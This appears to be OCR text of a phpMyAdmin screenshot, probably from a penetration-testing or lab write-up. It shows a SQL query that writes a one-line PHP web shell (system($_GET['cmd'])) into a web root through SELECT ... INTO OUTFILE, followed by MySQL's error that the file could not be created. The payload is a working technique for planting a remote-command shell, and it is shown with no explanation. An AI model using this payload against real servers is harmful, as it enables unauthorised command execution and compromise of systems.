 Server: MySQL:3306 » Database: sys » Table: sys_config
Browse Structure SQL Search Export
Run SQL query/queries on table sys.sys_config:
Columns
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\AppServ\\www\\shell.php"
variable
value
set_time
set_by
SELECT * SELECT INSERT UPDATE DELETE Clear Format Get auto-saved query
Bind parameters
<<
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Error
SQL query: Copy
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\AppServ\\www\\shell.php"
MySQL said:
#1 - Can't create/write to file 'C:\AppServ\www\shell.php' (Errcode: 2 - No such file or directory)